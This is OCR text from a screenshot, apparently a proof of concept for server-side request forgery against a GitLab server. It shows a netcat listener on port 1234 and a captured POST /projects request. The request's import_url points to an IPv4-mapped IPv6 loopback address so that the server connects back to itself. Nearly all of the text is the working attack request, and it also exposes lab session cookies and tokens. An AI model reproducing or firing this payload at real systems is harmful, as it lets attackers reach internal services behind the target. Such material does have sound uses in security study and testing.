 输(T) 脚本(S) 工具(L) 窗口(W) 帮助(H)
root@gitlab: / root@gitlab: /
root@gitlab:/# nc -lvp 1234
listening on [any] 1234 ...
Go Cancel < >
Request
Raw Params Headers Hex
POST /projects HTTP/1.1
Host: 172.16.200.221:5080
Content-Length: 368
Cache-Control: max-age=0
Origin: http://172.16.200.221:5080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://172.16.200.221:5080/projects/new
Accept-Encoding: gzip, deflate
Accept-Language:
zh,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh-HK;q=0.6,zh-TW;q=0.5
Cookie: sidebar_collapsed=false;
_gitlab_session=23fe696ca8e5e02e35b0aadce244cc24; event_filter=all
Connection: close
utf8=%E2%9C%93&authenticity_token=bpgrEbRhSvwWGzqQyENG0xL7%2BVsiL64wFohfGS
nIWMM7144hEmhVlV4bIIICrc8jhK30btP4hdJLB59uYsl4nw%3D%3D&project%5Bimport_u
rl%5D=git://[0:0:0:0:0:ffff:127.0.0.1]:1234/aaa/ssrf.git&project%5Bci_cd_
only%5D=false&project%5Bname%5D=asalxsx&project%5Bnamespace_id%5D=2&proje
ct%5Bpath%5D=sassxx&project%5Bdescription%5D=&project%5Bvisibility_level%
5D=0
Response
Raw